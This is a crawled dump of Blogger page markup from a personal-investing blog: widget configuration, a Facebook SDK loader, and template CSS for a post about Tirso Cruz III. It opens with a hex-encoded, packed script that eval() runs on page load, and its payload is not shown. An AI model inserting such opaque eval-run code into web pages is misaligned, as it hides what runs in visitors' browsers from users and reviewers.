0\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6PFgVGy4V4upNV9k2WBQP36341aQ:1765775859049';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/09/quick-visit-in-be-resorts.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html', 'canonicalUrl': 'https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4262173890652551612/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4262173890652551612', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg', 'pageName': 'Quick visit in BE RESORTS', 'pageTitle': 'The Lazy Investor\x27s Way: Quick visit in BE RESORTS', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Quick visit in BE RESORTS', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg', 'url': 'https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4262173890652551612}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6NeO6ACz1HBA-Q5G6iDwa4SSNSOQ:1765775859049', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html
body_size: 41339
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/1021665716389319898/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html' property='og:url'/>
<meta content='Tirso Cruz III &amp; Joel Lamangan in Sigwa' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/w1200-h630-p-k-no-nu/withtirso.jpg' property='og:image'/>
<title>
Tirso Cruz III & Joel Lamangan in Sigwa - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tirso Cruz III & Joel Lamangan in Sigwa' property='og:title'/>
<meta content='https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Tirso Cruz III & Joel Lamangan in Sigwa' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg' name='twitter:image'/>
<meta content='Tirso Cruz III & Joel Lamangan in Sigwa' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
